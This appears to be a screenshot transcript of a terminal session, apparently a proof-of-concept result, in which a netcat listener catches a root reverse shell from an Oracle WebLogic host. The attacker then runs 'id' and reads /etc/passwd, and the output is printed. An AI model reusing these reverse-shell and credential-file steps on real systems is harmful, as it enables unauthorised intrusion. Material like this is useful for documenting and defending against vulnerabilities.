 ~ nc -lvp 5555
listening on [any] 5555 ...
connect to [10. .204] from hacker [10. .204] 1082
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e863690afc34:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@e863690afc34:~/Oracle/Middleware/user_projects/domains/base_domain# cat /etc/passwd
<Middleware/user_projects/domains/base_domain# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
root@e863690afc34:~/Oracle/Middleware/user_projects/domains/base_domain#